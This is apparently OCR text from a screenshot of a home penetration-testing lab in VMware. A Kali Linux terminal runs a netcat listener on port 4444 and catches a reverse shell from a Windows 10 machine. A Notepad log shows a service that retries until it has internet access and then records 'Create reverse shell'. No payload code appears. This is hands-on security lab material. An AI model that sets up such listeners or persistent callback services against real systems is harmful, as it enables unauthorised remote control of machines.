 nux-2022.4-vmware-amd64 - VMware Workstation
View VM Tabs Help
here to s...
omputer
buntu-22.04
buntu-20.04
buntu-18.04
li-linux-2022.4
etasploitable2
indows 10 x64
WASP_BWA
kali-linux-2022.4-vmware-...
1 2 3 4
Trash
File System
Home
Burp Suite ...
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel
link/ether 00:0c:29:6d:fb:13 brd ff:ff:ff:ff:ff:ff
inet 192.168.171.143/24 brd 192.168.171.255 scope global dynami
valid_lft 1530sec preferred_lft 1530sec
inet6 fe80::20c:29ff:fe6d:fb13/64 scope link
valid_lft forever preferred_lft forever
3: docker0: <NO-CARRIER,BROADCAST,MULTICAST,UP> mtu 1500 qdisc noqu
link/ether 02:42:c9:c5:90:6a brd ff:ff:ff:ff:ff:ff
inet 172.17.0.1/16 brd 172.17.255.255 scope global docker0
valid_lft forever preferred_lft forever
┌──(kali㉿kali)-[~]
└─$ nc -nlvp 4444
listening on [any] 4444 ...
connect to [192.168.171.143] from (UNKNOWN) [192.168.171.1] 58820
Microsoft Windows [Version 10.0.19044.2728]
(c) Microsoft Corporation. All rights reserved.
ServiceLog_3_25_2023.txt - Notepad
File Edit Format View Help
Internet Access  3/25/2023 9:32:37 PM
Service is recall at 3/25/2023 9:32:42 PM
No Internet Access  3/25/2023 9:32:42 PM
Service is recall at 3/25/2023 9:32:47 PM
No Internet Access  3/25/2023 9:32:47 PM
Service is recall at 3/25/2023 9:32:52 PM
No Internet Access  3/25/2023 9:32:52 PM
Service is recall at 3/25/2023 9:32:57 PM
No Internet Access  3/25/2023 9:32:57 PM
Service is recall at 3/25/2023 9:33:02 PM
No Internet Access  3/25/2023 9:33:02 PM
Service is recall at 3/25/2023 9:33:07 PM
No Internet Access  3/25/2023 9:33:07 PM
Service is recall at 3/25/2023 9:33:12 PM
No Internet Access  3/25/2023 9:33:12 PM
Service is recall at 3/25/2023 9:33:17 PM
No Internet Access  3/25/2023 9:33:17 PM
Service is stopped at 3/25/2023 9:33:22 PM
Service is started at 3/25/2023 11:18:36 PM
Service is recall at 3/25/2023 11:19:36 PM
Internet Access  3/25/2023 11:19:36 PM
Create reverse shell  3/25/2023 11:19:36 PM
Ln 1, Col 1 100% Windows (CRLF) UTF-8
11:20 PM
3/25/2023
3
ut to this VM, move the mouse pointer inside or press Ctrl+G.